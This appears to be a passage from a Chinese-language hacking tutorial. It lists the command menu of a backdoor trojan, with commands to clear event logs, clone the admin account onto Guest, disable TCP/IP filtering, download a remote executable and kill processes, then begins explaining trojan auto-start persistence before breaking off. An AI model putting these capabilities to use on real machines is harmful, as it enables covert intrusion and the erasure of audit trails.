 CleanEvent -->Clean Event Logs
Clone Admin Guest Password -->Clone Account
ConfigService StartType ServiceName -->Config Service StartType
DisableFilter -->Disable TCP/IP Filtering
Dir <FileName> -->List Files
Del FileName -->Del A File
Disconnect ThreadNumber|All -->Disconnect Others
DeleteService ServiceName -->Delete A Service
DelKey KeyName -->Delete Key
EnableFilter -->Enable TCP/IP Filtering
Exit -->Disconnect
Execute Program -->Execute A Program
Fport -->Port Mapper
FilterInfo -->View TCP/IP Filtering Info
GetUser -->List All System Accounts
Help -->List Help
http://IP/a.exe a.exe -->Download A File
Installterm Port -->Install Terminal Service
KillThreads ThreadNumber -->Kill Redirect Thread
ListIP -->List IP
Logoff -->Logoff The User
Never UserName -->Set Logon To Never
Online -->List All Connected IP
OffShell -->Kill A Shell
Pslist -->List Processes
PowerOff -->Shut The Power
Pskill PID|Name -->Kill Process
19
八 普通木马的自启动实现
“另一个很重要的问题，就是木马的自启动问题。”老师
说道，“我们希望木马被激活一次后，每次开机都能自动运行。
然而机器关机后，任何程序都会停止运行，也包括我们的木
马程序（话外音sagi：废话！）；如果在没有任何外界的干预